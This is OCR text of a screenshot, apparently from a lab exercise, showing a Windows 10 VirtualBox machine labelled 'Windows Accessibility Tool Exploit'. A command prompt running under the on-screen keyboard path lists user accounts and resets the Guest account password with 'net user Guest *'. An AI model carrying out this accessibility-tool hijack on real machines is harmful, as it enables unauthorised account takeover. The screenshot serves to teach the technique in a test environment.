 Windows 10 Pro (Windows Accessibility Tool Exploit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\WINDOWS\System32\osk.exe - net user Guest *
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2019 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\WINDOWS\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
user WDAGUtilityAccount
The command completed with one or more errors.
C:\WINDOWS\system32>net user Guest *
Type a password for the user:
Retype the password to confirm:
9:52
Tuesday, June 2
Right Ctrl
9:51 PM
6/2/2020